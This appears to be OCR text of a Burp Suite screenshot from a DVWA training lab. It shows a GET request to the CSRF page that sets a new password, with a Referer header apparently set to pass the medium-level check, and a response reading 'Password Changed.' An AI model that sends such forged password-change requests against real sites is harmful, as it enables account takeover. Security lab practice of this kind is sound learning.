 1 2 3 4 7:41
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.70.143 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /DVWA-master/vulnerabilities/csrf/?password_new=123&
password_conf=123&Change=Change HTTP/1.1
2 Host: 192.168.70.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.70.143
9 Cookie: PHPSESSID=c7ph945rhbth1kirrlp5di7gh0; security=medium
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<br />
89 Confirm new password:<br />
90 <input type="password" AUTOCOMPLETE="off" name="
password_conf">
<br />
91 <br />
92 <input type="submit" value="Change" name="Change"
>
93
94 </form>
95 <pre>
Password Changed.
</pre>
96 </div>
97
98 <h2>
More Information
</h2>
99 <ul>
100 <li>
<a href="
? Search... 0 matches
Inspector
Selection 7
Selected text
Changed
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 8
中 简
Done 4,796 bytes | 110 millis